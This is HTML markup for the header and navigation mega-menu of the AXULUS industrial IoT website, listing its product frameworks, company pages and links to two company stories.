<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="95" class="elementor elementor-95 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-0d27fc9 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle elementor-invisible" data-id="0d27fc9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:60,&quot;animation&quot;:&quot;fadeInDown&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bfbe415" data-id="bfbe415" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8bf90f ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c8bf90f" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://axulus.io">
			<img width="235" height="54" src="https://axulus.io/wp-content/uploads/2023/05/Logo-8.svg" class="attachment-full size-full wp-image-96" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3e4a629" data-id="3e4a629" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74edecd elementor-widget__width-auto elementor-hidden-mobile ob-has-background-overlay elementor-widget elementor-widget-ekit-nav-menu" data-id="74edecd" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-yes ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="https://axulus.io/products/" class="ekit-menu-nav-link">Products<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="572" class="elementor elementor-572" data-elementor-post-type="elementskit_content">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e07434c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e07434c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cffe062" data-id="cffe062" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b31762 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="3b31762" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Check Out Our Products!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-70da050 elementor-widget-divider--view-line ob-has-background-overlay elementor-widget elementor-widget-divider" data-id="70da050" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-48a9380 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48a9380" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5c26eec" data-id="5c26eec" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff8ac7d ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="ff8ac7d" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AXULUS Core and Frameworks</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1821897 elementor-widget-divider--view-line ob-has-background-overlay elementor-widget elementor-widget-divider" data-id="1821897" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fd2bfa3 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="fd2bfa3" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/axulus-core">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">AXULUS Core</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/ax-ai-vision-framework/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">AX AI Vision Framework</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/ax-factory-intelligence-framework/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">AX Factory Intelligence Framework</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d38ef66" data-id="d38ef66" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72e17ab elementor-vertical-align-top ob-has-background-overlay elementor-widget elementor-widget-image-box" data-id="72e17ab" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img fetchpriority="high" width="540" height="322" src="https://axulus.io/wp-content/uploads/2023/05/Rectangle-6486.webp" class="attachment-full size-full wp-image-154" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">AXULUS Core</h3><p class="elementor-image-box-description">Templatized Approach to Industrial Internet of Things (IIoT)
Operations Management</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e6befa8 elementor-align-justify ob-has-background-overlay elementor-widget elementor-widget-button" data-id="e6befa8" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/axulus-core">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bbdc1a5" data-id="bbdc1a5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e38a84 elementor-vertical-align-top ob-has-background-overlay elementor-widget elementor-widget-image-box" data-id="7e38a84" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="540" height="322" src="https://axulus.io/wp-content/uploads/2023/05/Rectangle-6486-1.webp" class="attachment-full size-full wp-image-157" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">AX AI Vision Framework</h3><p class="elementor-image-box-description">Manage Industrial Assets with Scalable Image Recognition</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-8af1ce9 elementor-align-justify ob-has-background-overlay elementor-widget elementor-widget-button" data-id="8af1ce9" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/ax-ai-vision-framework/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b61b7a8" data-id="b61b7a8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6042db elementor-vertical-align-top ob-has-background-overlay elementor-widget elementor-widget-image-box" data-id="e6042db" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="540" height="322" src="https://axulus.io/wp-content/uploads/2023/05/Rectangle-6486-2.webp" class="attachment-full size-full wp-image-156" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">AX Factory Intelligence Framework</h3><p class="elementor-image-box-description">Use IoT Technologies to collect real-time data.</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-364c5ac elementor-align-justify ob-has-background-overlay elementor-widget elementor-widget-button" data-id="364c5ac" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/ax-factory-intelligence-framework/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://axulus.io/about-us/" class="ekit-menu-nav-link">About Us</a></li>
<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="https://axulus.io/axulus-stories/" class="ekit-menu-nav-link">Axulus Stories<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="1257" class="elementor elementor-1257" data-elementor-post-type="elementskit_content">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-7c55f754 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c55f754" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-484a1206" data-id="484a1206" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-5f6b302c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f6b302c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-70a674aa" data-id="70a674aa" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88e1550 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="88e1550" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Uncover Tales Worth Diving Into</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3fb5b699 elementor-widget-divider--view-line ob-has-background-overlay elementor-widget elementor-widget-divider" data-id="3fb5b699" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-172bcae5 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="172bcae5" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Embark on an enchanting expedition as you delve into our treasure trove of captivating narratives. Discover a myriad of thought-provoking articles, enthralling stories, and insightful musings that will transport you to worlds untold.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7e397ceb ob-has-background-overlay elementor-widget elementor-widget-button" data-id="7e397ceb" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/axulus-stories">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Read Our Stories</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7679b5ae" data-id="7679b5ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f549eeb elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top ob-has-background-overlay elementor-widget elementor-widget-posts" data-id="6f549eeb" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-1947 post type-post status-publish format-standard has-post-thumbnail hentry category-industrial-digitalisation category-iot tag-iiot tag-iot" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://axulus.io/smart-monitoring-at-scale-a-digital-service-evolution/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="173" src="https://axulus.io/wp-content/uploads/2025/09/health-monitor-300x173.png" class="attachment-medium size-medium wp-image-1948" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://axulus.io/smart-monitoring-at-scale-a-digital-service-evolution/" >
				Smart Monitoring at Scale – A Digital Service Evolution			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://axulus.io/smart-monitoring-at-scale-a-digital-service-evolution/" aria-label="Read more about Smart Monitoring at Scale – A Digital Service Evolution" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7f73a910" data-id="7f73a910" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-757bcf72 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top ob-has-background-overlay elementor-widget elementor-widget-posts" data-id="757bcf72" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-940 post type-post status-publish format-standard has-post-thumbnail hentry category-aviation" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://axulus.io/fraport-and-axulus-form-strategic-partnership-to-boost-digitalisation-at-frankfurt-airport/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://axulus.io/wp-content/uploads/2023/06/Bild-1-300x200.webp" class="attachment-medium size-medium wp-image-947" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://axulus.io/fraport-and-axulus-form-strategic-partnership-to-boost-digitalisation-at-frankfurt-airport/" >
				Fraport and AXULUS form strategic Partnership to boost Digitalisation at Frankfurt Airport			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://axulus.io/fraport-and-axulus-form-strategic-partnership-to-boost-digitalisation-at-frankfurt-airport/" aria-label="Read more about Fraport and AXULUS form strategic Partnership to boost Digitalisation at Frankfurt Airport" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://axulus.io/partners/" class="ekit-menu-nav-link">Partners</a></li>
<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://axulus.io/industries/" class="ekit-menu-nav-link">Industries</a></li>
